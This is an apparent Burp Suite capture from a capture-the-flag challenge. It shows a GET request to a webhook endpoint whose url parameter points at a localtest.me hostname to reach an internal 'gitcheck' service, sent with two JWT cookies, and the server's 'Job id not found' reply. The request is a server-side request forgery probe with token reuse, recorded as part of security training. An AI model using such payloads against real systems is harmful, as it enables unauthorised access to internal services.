 Request
Pretty Raw Hex JSON Web Token \n
1 GET /app/api/webhook?url=
http://eru.intigriti.com.localtest.me/gitcheck?id=37 HTTP/1.1
2 Host: snxdqeu2.eu2.ctfio.com
3 Cookie: dev-token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.MVXcOx_5qMYMmU3orSx
p7HfC1FOB9FXuutII-AP_eno; token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozN30.KEGNOoBp_Xvhc_K_0a
JW3Uhv2H3B4VrjT3rMsJwWGjA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Length: 0
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Thu, 22 Aug 2024 00:49:49 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 47
7
8 {
"contents":"{\"error\":\"Job id not found\"}"
}